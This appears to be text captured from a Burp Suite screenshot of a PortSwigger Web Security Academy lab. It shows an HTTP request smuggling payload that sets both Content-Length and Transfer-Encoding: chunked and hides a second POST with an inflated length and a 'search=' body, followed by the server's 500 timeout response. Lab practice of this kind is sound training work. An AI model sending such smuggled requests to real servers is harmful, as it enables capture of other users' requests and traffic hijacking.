 Send Cancel < ▼ > ▼ Target: https://0a1b005b046b99f08079262e0079006b.web
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a1b005b046b99f08079262e0079006b.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 102
5 Transfer-Encoding: chunked
6
7 0
8
9 POST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 1000
12
13 search=
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>